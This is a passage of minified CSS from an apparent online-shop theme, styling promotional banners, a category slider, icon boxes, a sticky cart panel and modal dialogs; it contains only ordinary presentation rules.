5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: #fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-16 .text-2 {font-size: 0.34em;line-height: 1em;font-weight: 900;color: #fff;}.banner.style-17 .banner-caption {bottom: 9%;left: 4%;right: 4%;}.banner.style-17 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.33em;font-weight: 800;line-height: 1em;color: #fff;}.banner.style-17 .text-2 > span {display: table;margin-bottom: 0.5em;padding: 0 1.4em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 2.5em;font-weight: 800;color: #fff;text-transform: uppercase;letter-spacing: 1px;background-color: #333745;}.banner.style-17 .text-3 {font-family: 'Raleway', sans-serif;font-size: 0.1em;line-height: 1.2em;font-weight: 400;font-style: italic;color: #fff;}.banner.style-17 .text-2.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-17:hover .text-2.text-hoverslide > span {color: #fff;}.banner.style-18 .banner-caption {top: 9%;left: 58%;right: 2%;}.banner.style-18 .text-1 {margin-bottom: 0.4em;font-family: 'Raleway', sans-serif;font-size: 0.15em;font-weight: 800;line-height: 1em;color: #f82e56;}.banner.style-18 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1em;font-weight: 400;color: #fff;}.banner.style-18 .banner-btn {color: #fff;text-decoration: none;}.banner.style-18 .banner-btn > span {padding: 0 1.7em;overflow: hidden;font-size: 0.1em;line-height: 3.2em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-18 .banner-btn span.hoverbg {background-color: #333745;}.banner.style-18 .banner-btn:hover > span {color: #fff;}.banner.style-19 .banner-caption {top: 0;bottom: 11%;left: 10%;}.banner.style-19 .text-1 {margin-bottom: 0.25em;font-size: 0.57em;line-height: 0.7em;font-weight: 900;color: #fff;}.banner.style-19 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.17em;font-weight: 900;line-height: 1em;color: #f82e56;}.banner.style-20 .banner-caption {top: 0;bottom: 23%;right: 10%;left: 10%;}.banner.style-20 .text-1 {padding: 0 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.17em;line-height: 2em;font-weight: 400;color: #fff;background-color: #f82e56;position: relative;display: inline-block;float: left;}.banner.style-20 .text-1 .text-corner {content: '';display: block;position: absolute;right: -0.99em;left: auto;top: 0;width: 0;height: 0;border-style: solid;border-width: 0 0 2em 1em;border-color: transparent;border-bottom-color: #f82e56;-webkit-transform: rotateY(180deg);transform: rotateY(180deg);}.banner.style-20 .horr .text-1 {float: right;}.banner.style-20 .horr .text-1 .text-corner {-webkit-transform: rotateY(0);transform: rotateY(0);left: -0.99em;}.banner.style-20 .text-2 {padding: 0.8em 1.2em;font-family: 'Raleway', sans-serif;font-size: 0.28em;font-weight: 900;line-height: 1em;color: #fff;background-color: #000;clear: both;display: inline-block;float: left;}.banner.style-20 .horr .text-2 {float: right;}.text-hover {overflow: hidden;}.text-hover > span {position: relative;display: table;z-index: 1;}.horc .text-hover > span {margin-left: auto;margin-right: auto;}.horl .text-hover > span {float: left;}.horr .text-hover > span {float: right;}.text-hover span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: -1;}.banner:hover .text-hover:not(.banner-btn) > span > span.hoverbg {width: 100%;}.banner-btn:hover span > span.hoverbg {width: 100%;}.text-hover span > span.hoverbg {-webkit-transition: all 0s ease 0s;-o-transition: all 0s ease 0s;transition: all 0s ease 0s;}.text-hover span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;}.text-hoverslide {overflow: hidden;}.text-hoverslide > span {position: relative;display: table;z-index: 1;}.horc .text-hoverslide > span {margin-left: auto;margin-right: auto;}.horl .text-hoverslide > span {float: left;}.horr .text-hoverslide > span {float: right;}.text-hoverslide span > span.hoverbg {display: block;height: 100%;left: 0;position: absolute;top: 0;width: 0;z-index: 0;}.banner:hover .text-hoverslide:not(.banner-btn) > span > span.hoverbg {width: 100%;}.text-hoverslide span > span.hoverbg {-webkit-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;-o-transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;transition: all 0.4s cubic-bezier(0.35, 0.975, 0.25, 0.9) 0s;}.text-hoverslide span > span.text {-webkit-transition: color 0.2s ease 0s;-o-transition: color 0.2s ease 0s;transition: color 0.2s ease 0s;position: relative;z-index: 1;}.table-view {display: table;}.table-cell {display: table-cell;height: 100%;vertical-align: middle;}.banner .banner-caption {top: 5%;left: 5%;right: 5%;bottom: 5%;position: absolute;z-index: 10;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.banner .banner-caption > span {display: table-cell;vertical-align: middle;padding: 10%;}.banner .banner-caption.vertm .vert {vertical-align: middle;}.banner .banner-caption.vertt .vert {vertical-align: top;}.banner .banner-caption.vertb .vert {vertical-align: bottom;}.banner .banner-caption.horl {text-align: left;}.banner .banner-caption.horc {text-align: center;}.banner .banner-caption.horr {text-align: right;}#output {min-height: 300px;}.banner-btn {display: table;float: left;}.horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn {float: right;}.banner-btn-wrap {display: table;float: left;text-decoration: none !important;}.banner-btn-wrap .banner-btn {float: none;}.horc .banner-btn-wrap, .horc .banner-btn {margin: 0 auto;float: none;}.horr .banner-btn-wrap, .horr .banner-btn {float: right;}.banners-with-pad {margin-bottom: 50px;}@media screen and (max-width: 991px) {.banners-with-pad {margin-bottom: 30px;}}.banners-with-pad .banner {margin-bottom: 30px;}@media screen and (max-width: 991px) {.banners-with-pad .banner {margin-bottom: 30px;}}.banners-with-pad .banner.image-hover-scale img {vertical-align: top;}.category-slider {margin-bottom: 50px;}@media screen and (max-width: 991px) {.category-slider {margin-bottom: 30px;}}.category-slider .item, .category-slider-item {display: inline-block;font-size: 50px;position: relative;overflow: hidden;-webkit-perspective: 50em;perspective: 50em;}.category-slider .item img, .category-slider-item img {width: 100%;vertical-align: top;}.category-slider .item .caption, .category-slider-item .caption {top: 50%;left: 20px;right: 20px;position: absolute;opacity: 0;z-index: 1;text-align: center;padding: 5%;}.category-slider .item .text, .category-slider-item .text {opacity: 0;}.category-slider .item .banner-btn .text, .category-slider-item .banner-btn .text {opacity: 1;}.category-slider .item .text-style-1, .category-slider-item .text-style-1 {font-family: 'Roboto', sans-serif;font-size: 1em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #f82e56;}.category-slider .item .text-style-2, .category-slider-item .text-style-2 {font-family: 'Roboto', sans-serif;font-size: 0.5em;line-height: 1em;font-weight: 300;letter-spacing: 0.1em;margin: 0 0 0.9em;color: #333745;}.category-slider .item:after, .category-slider-item:after {background-color: #ffffff;position: absolute;content: "";display: block;top: 20px;left: 20px;right: 20px;bottom: 20px;-webkit-transition: all 0.4s ease-in-out;-o-transition: all 0.4s ease-in-out;transition: all 0.4s ease-in-out;-webkit-transform: rotateX(-90deg);transform: rotateX(-90deg);-webkit-transform-origin: 50% 50%;-ms-transform-origin: 50% 50%;transform-origin: 50% 50%;opacity: 0;pointer-events: none;}.category-slider .item:hover .caption, .category-slider-item:hover .caption {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);opacity: 1;-webkit-transition: all 0.4s ease-in-out 0.2s;-o-transition: all 0.4s ease-in-out 0.2s;transition: all 0.4s ease-in-out 0.2s;}.category-slider .item:hover .text, .category-slider-item:hover .text {opacity: 1;-webkit-transition: opacity 0.4s ease-in-out 0.6s;-o-transition: opacity 0.4s ease-in-out 0.6s;transition: opacity 0.4s ease-in-out 0.6s;}.category-slider .item:hover:after, .category-slider-item:hover:after {-webkit-transform: rotateX(0);transform: rotateX(0);opacity: 0.85;}.category-slider .item:hover img, .category-slider-item:hover img {-webkit-animation: blur 1s linear forwards;-moz-animation: blur 1s linear forwards;-ms-animation: blur 1s linear forwards;-o-animation: blur 1s linear forwards;animation: blur 1s linear forwards;-webkit-animation-delay: 0.4s;-moz-animation-delay: 0.4s;animation-delay: 0.4s;}@media screen and (max-width: 1399px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 1199px) {.category-slider .item, .category-slider-item {font-size: 45px;}}@media screen and (max-width: 991px) {.category-slider .item, .category-slider-item {font-size: 50px;}}@media screen and (max-width: 991px) {.category-slider .item {font-size: 40px;}}@media screen and (max-width: 767px) {.category-slider .item {font-size: 28px;}}.category-slider .slick-prev, .category-slider .slick-next {position: absolute;z-index: 1;display: block;height: 90px;width: 75px;line-height: 0px;font-size: 0px;cursor: pointer;background: rgba(255, 255, 255, 0.5);top: 50%;padding: 0;margin-top: -45px;opacity: 1;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.category-slider .slick-prev:hover, .category-slider .slick-next:hover {background: rgba(0, 0, 0, 0.1);opacity: 1;}.category-slider .slick-prev:before, .category-slider .slick-next:before {font-size: 38px;line-height: 90px;color: #333745;opacity: 1;}.category-slider .slick-prev:hover:before, .category-slider .slick-next:hover:before {color: #ffffff;opacity: 1;}.category-slider .slick-prev {left: 0;right: auto;}.category-slider .slick-next {right: 0;left: auto;}.category-block {position: relative;z-index: 1;overflow: hidden;margin-bottom: 30px;display: block;background: #fff;text-decoration: none;}.category-block:hover, .category-block:focus {text-decoration: none;}.category-block .category-image img {width: 100%;}.category-block .category-title {text-align: center;padding: 15px;font-size: 23px;line-height: 1.217em;font-weight: 700;color: #f82e56;text-transform: uppercase;}@media screen and (max-width: 1199px) {.category-block .category-title {font-size: 18px;}}@media screen and (max-width: 991px) {.category-block .category-title {font-size: 15px;}}.category-slider-item .banner-btn {color: #ffffff;text-decoration: none;display: inline-block;float: none;-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn span {-webkit-transition: all 0.25s ease;-o-transition: all 0.25s ease;transition: all 0.25s ease;}.category-slider-item .banner-btn > span {font-family: 'Roboto', sans-serif;height: 41px;padding: 0 15px;font-size: 15px;line-height: 41px;font-weight: 500;height: auto;background-color: #f82e56;}.category-slider-item .banner-btn span.hoverbg {background-color: #ffffff;}.category-slider-item .banner-btn:hover > span {color: #f82e56;}@media screen and (min-width: 1200px) {body:not(.page-list-collections) .categories .col-lg-2:nth-child(6n+1) {clear: left;}}@media (max-width: 1199px) and (min-width: 992px) {body:not(.page-list-collections) .categories .col-md-3:nth-child(4n+1) {clear: left;}}@media (max-width: 991px) and (min-width: 768px) {body:not(.page-list-collections) .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (min-width: 768px) {body.page-list-collections .categories .col-sm-3:nth-child(4n+1) {clear: left;}}@media screen and (max-width: 767px) {.categories .col-xs-6:nth-child(2n+1) {clear: left;}}.box {background-color: #ffffff;padding: 50px 30px 45px;margin-bottom: 50px;}@media screen and (max-width: 991px) {.box {margin-bottom: 30px;}}.box-title {font-size: 16px;line-height: 1.5em;font-weight: 700;color: #333745;text-transform: uppercase;margin-bottom: 0;}.box-text {font-size: 15px;line-height: 1.5em;font-weight: 300;color: #333745;}.box-icon i.icon {display: inline-block;margin-bottom: 25px;font-size: 35px;line-height: 60px;width: 65px;height: 65px;background-color: #f82e56;border: 2px solid #f82e56;color: #ffffff;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-icon.rounded i.icon {border-radius: 50%;}.box:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 991px) {.box {padding: 25px 15px 15px;}}.box.style2 {border: 6px solid #fff;}.box.style2.bgcolor1 {background-color: #fdf4f6;}.box.style2.bgcolor2 {background-color: #eef1fa;}.box.style2.bgcolor3 {background-color: #faf4fd;}.box.style2:hover .box-icon i.icon {border-color: #333745;background-color: #333745;color: #fff;}.box-left-icon {width: 100%;margin-bottom: 20px;}.box-left-icon .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 10px;position: relative;vertical-align: middle;width: auto;font-size: 15px;line-height: 1.2em;font-weight: 300;color: #333745;}.box-left-icon .box-text .title {font-family: 'Raleway', sans-serif;font-size: 15px;font-weight: 700;text-transform: uppercase;}.box-left-icon .box-icon {display: table-cell;width: 70px;position: relative;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.box-left-icon .box-icon i.icon {display: inline-block;font-size: 30px;line-height: 62px;width: 65px;height: 65px;margin-bottom: 0;background-color: #ffffff;border: 1px solid #ffffff;color: #f82e56;text-align: center;-webkit-transition: all 0.3s ease 0s;-o-transition: all 0.3s ease 0s;transition: all 0.3s ease 0s;}.box-left-icon .box-icon.rounded i.icon {border-radius: 50%;border: 0;}.box-left-icon:hover .box-icon i.icon {background-color: #f82e56;color: #ffffff;}.box-left-icon-bg {width: 100%;margin-bottom: 30px;padding: 30px 25px;background-color: #ffffff;border-bottom: 3px solid #e8e8e8;}.box-left-icon-bg .box-text {display: table-cell;overflow: hidden;padding: 0 0 0 22px;position: relative;vertical-align: middle;width: auto;font-size: 19px;line-height: 1.2em;font-weight: 500;color: #f82e56;text-transform: uppercase;}.box-left-icon-bg .box-text .title {font-size: 21px;font-weight: 700;text-transform: none;color: #333745;}.box-left-icon-bg .box-icon {display: table-cell;vertical-align: middle;width: 90px;position: relative;padding: 0 22px 0 0;border-right: 1px solid #e8e8e8;}.box-left-icon-bg .box-icon i.icon {display: inline-block;background: transparent;border: 0;font-size: 53px;margin-bottom: 0;color: #bebebe;text-align: center;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.box-left-icon-bg:hover .box-icon i.icon {background-color: #ffffff;color: #f82e56;}@media screen and (max-width: 1199px) {.box-icon-row {overflow: hidden;width: calc(100% + 15px);margin-left: -15px;}.box-left-icon-bg {width: calc(33.333% - 15px);float: left;margin: 0 0 30px 15px;padding: 10px;}.box-left-icon-bg .box-text {font-size: 16px;padding: 0 0 0 10px;}.box-left-icon-bg .box-text .title {font-size: 18px;}.box-left-icon-bg .box-icon {width: 70px;padding: 0 10px 0 0;}.box-left-icon-bg .box-icon i.icon {font-size: 40px;}}@media screen and (max-width: 767px) {.box-icon-row {overflow: hidden;width: 100%;margin-left: 0;}.box-left-icon-bg {width: 100%;margin: 0 0 15px 0;padding: 5px;}}body.layout-advanced .box-left-icon-bg {-webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);box-shadow: 0 0 7px rgba(0, 0, 0, 0.12);border-bottom: 0;}.collapsed-mobile .toggle-arrow {display: none;}@media screen and (max-width: 991px) {.page-footer .collapsed-mobile {position: relative;}.collapsed-mobile {position: relative;}.collapsed-mobile .title {cursor: pointer;}.collapsed-mobile .title h2 {margin: 0 0 10px 0;padding: 0 0 10px;}.collapsed-mobile .collapsed-content {position: absolute;padding: 10px 0 20px;margin-bottom: 15px;width: 100%;top: -10000px;visibility: hidden;opacity: 0;-webkit-transition: opacity 0.3s ease;-o-transition: opacity 0.3s ease;transition: opacity 0.3s ease;}.collapsed-mobile .toggle-arrow {display: block;position: absolute;z-index: 100;width: 50px;height: 50px;top: -10px;right: 0;font-family: 'icomoon-reg';font-size: 18px;line-height: 50px;text-align: center;cursor: pointer;-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.collapsed-mobile .toggle-arrow:before {color: #333745;content: "\e922";}.collapsed-mobile .toggle-arrow:hover:before {color: #f82e56;}.collapsed-mobile.open .collapsed-content {position: relative;top: 0;visibility: visible;opacity: 1;}.collapsed-mobile.open .toggle-arrow {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);-o-transform: rotate(90deg);transform: rotate(90deg);}.collapsed-mobile .carousel-arrows {display: none;}.page-footer .container > .row > [class*="col-"]:last-child .footer-block.collapsed-mobile {margin-bottom: 0;}.page-footer .collapsed-mobile .collapsed-content {margin-bottom: 0;}.page-footer .collapsed-mobile .toggle-arrow {right: -5px;}}.productStack {position: fixed;right: 0;bottom: -134px;width: 100%;z-index: 1004;visibility: visible;pointer-events: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.productStack .productstack-content {height: 134px;clear: both;background: #ffffff;border-top: 4px solid #f82e56;-webkit-box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);box-shadow: 0 -5px 5px -5px rgba(0, 0, 0, 0.4);pointer-events: auto;overflow-y: hidden;}.productStack.disable {bottom: -184px;visibility: hidden;z-index: -10000;}.productStack.open {bottom: 0;}.productStack .toggleStack {position: relative;z-index: 1;display: block;float: right;background: #f82e56;color: #ffffff;width: auto;height: 50px;font-size: 20px;line-height: 50px;text-decoration: none;padding: 0 10px;pointer-events: auto;white-space: nowrap;}.productStack .toggleStack .icon {font-size: 30px;vertical-align: sub;padding: 0 10px 0 0;}.productStack .toggleStack:after {content: '';display: table;}.productStack.left-toggle .toggleStack {float: left;}.productStack.center-toggle {text-align: center;}.productStack.center-toggle .toggleStack {float: none;display: inline-block;}.productStack.center-toggle .productstack-content {text-align: left;}.productStack .total-cart {float: right;min-width: 200px;max-width: 290px;padding: 15px 10px;color: #333745;}.productStack .total-cart .items-total {font-size: 16px;line-height: 20px;text-align: left;padding: 10px 0;margin: 0 0 10px;}.productStack .total-cart .count, .productStack .total-cart .price {display: inline-block;float: right;padding-left: 10px;font-size: 18px;font-weight: bold;color: #f82e56;}.productStack .total-cart .subtotal {font-size: 16px;line-height: 20px;padding: 10px 0;}.productStack .action-cart {float: right;min-width: 210px;padding: 15px 10px;}.productStack .action-cart .btn {display: block;width: 100%;margin-bottom: 8px;}.productStack .products-list-wrapper {display: inline-block;width: calc(100% - 500px);overflow-x: auto;overflow-y: hidden;padding: 10px 15px 5px;}.productStack .products-list {margin: 0;padding: 0;list-style: none;white-space: nowrap;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list.loaded {opacity: 0;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list li {display: inline-block;position: relative;margin: 0 5px 0 0;}.productStack .products-list li a {display: block;}.productStack .products-list li img {height: 100px;}.productStack .products-list li:hover .actions {opacity: 1;bottom: 0;}.productStack .products-list .item-qty {position: absolute;right: 0;top: 0;display: block;line-height: 20px;font-size: 14px;padding: 0 5px;color: #ffffff;background-color: #f82e56;}.productStack .products-list .actions {position: absolute;bottom: 0;opacity: 0;left: 0;width: 100%;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.productStack .products-list .actions.open {height: 100%;}.productStack .products-list .actions .action {position: absolute;bottom: 0;left: 0;width: 50%;height: 32px;font-size: 20px;line-height: 32px;color: #f82e56;text-align: center;background: rgba(255, 255, 255, 0.8);-webkit-transition: all 0.2s ease;-o-transition: all 0.2s ease;transition: all 0.2s ease;}.productStack .products-list .actions .action:hover {background: #f82e56;color: #ffffff;}.productStack .products-list .actions .action.edit {width: calc(50% - 1px);}.productStack .products-list .actions .action.edit:after {content: '';width: 1px;height: 14px;position: absolute;right: -1px;top: 9px;background-color: #999;z-index: 1;}.productStack .products-list .actions .action.delete:after {content: '';width: 1px;height: 32px;position: absolute;left: -1px;top: 0;background: rgba(255, 255, 255, 0.8);}.productStack .products-list .actions .action.delete {left: 50%;}.productStack .products-list .edit-qty {position: absolute;top: -100%;opacity: 0;padding: 5%;width: 100%;height: calc(100% - 32px);background: rgba(255, 255, 255, 0.8);}.productStack .products-list .edit-qty input {width: 100%;height: 24px;line-height: 20px;padding: 0 0 0 5px;margin-bottom: 4px;text-align: center;}.productStack .products-list .edit-qty button {display: block;width: 100%;font-size: 12px;line-height: 24px;height: 24px;padding: 0 5px;text-transform: uppercase;}.productStack .products-list .actions.open .edit-qty {top: 0;opacity: 1;}body.touch .productStack .products-list .actions .action.edit {display: none;}body.touch .productStack .products-list .actions .action.delete {left: 0;width: 100%;}body.touch .productStack .products-list .actions .action.delete:after {display: none;}@media screen and (max-width: 991px) {.productStack .toggleStack {height: 45px;font-size: 18px;line-height: 45px;padding: 0 8px;}.productStack .toggleStack .icon {font-size: 26px;padding: 0 8px 0 0;}}@media screen and (min-width: 992px) {body.open-panel .productStack {right: 0;left: 125px;width: auto;}}@media (max-width: 767px) {.productStack {bottom: -280px;}.productStack.disable {bottom: -326px;}.productStack .productstack-content {height: 280px;}.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;min-width: none;max-width: none;}.productStack .total-cart {padding: 10px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total, .productStack .total-cart .subtotal {line-height: 25px;padding: 0;}.productStack .action-cart {overflow: hidden;padding: 10px 10px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px;width: calc(50% - 10px);}}@media (max-width: 480px) {.productStack .products-list-wrapper, .productStack .action-cart, .productStack .total-cart {float: none;width: 100%;}.productStack .total-cart {overflow: hidden;padding: 8px 15px;border-top: 1px solid #f0f0f0;}.productStack .total-cart .btn {display: inline-block;width: auto;}.productStack .total-cart .items-total {float: left;width: 30%;text-align: left;}.productStack .total-cart .subtotal {float: right;width: 60%;}.productStack .action-cart {overflow: hidden;padding: 10px 10px 5px;border-top: 1px solid #f0f0f0;}.productStack .action-cart .btn {display: block;float: left;margin: 0 5px 5px;width: 100%;}}body.touch .productStack .products-list .actions {opacity: 1;}body.modal-open .modal .modal-dialog {margin: auto;}body.modal-open .modal, body.modal-open .modal-backdrop {top: 0 !important;}.modal {text-align: center;}.modal:before {display: inline-block;vertical-align: middle;content: " ";height: 100%;}.modal-countdown {display: none;}.modal-content {-webkit-box-shadow: 0 0 0 0;box-shadow: 0 0 0 0;border: 0;padding: 35px 50px 50px;}.modal-dialog {display: inline-block;text-align: left;vertical-align: middle;max-width: 80%;position: relative;background: #ffffff;color: #333745;}.modal-dialog:after, .modal-dialog:before {content: '';height: 4px;background: #333745;position: absolute;z-index: 1;left: 0;width: 100%;}.modal-dialog:after {top: 0;}.modal-dialog:before {bottom: 0;}.modal-dialog .title {font-size: 18px;margin-bottom: 15px;}.modal-dialog p {margin-bottom: 25px;font-size: 17px;line-height: 1.3em;}.modal-dialog .btn, .modal-dialog input {margin-bottom: 20px;}.modal-dialog .checkbox-group {display: inline-block;color: #333745;}.modal-dialog .checkbox-group label {font-size: 15px;font-weight: 400;}.modal-header, .modal-body, .modal-footer {border-bottom: 0;padding: 0;min-height: 0;}.modal-header .close {position: absolute;margin: 0;right: -20px;top: -20px;font-family: 'icomoon-reg';font-size: 20px;line-height: 1em;color: #ffffff;text-shadow: none;opacity: 1;-webkit-transition: color 0.25s ease;-o-transition: color 0.25s ease;transition: color 0.25s ease;}.modal-header .close:hover {color: #f82e56;}.modal.info 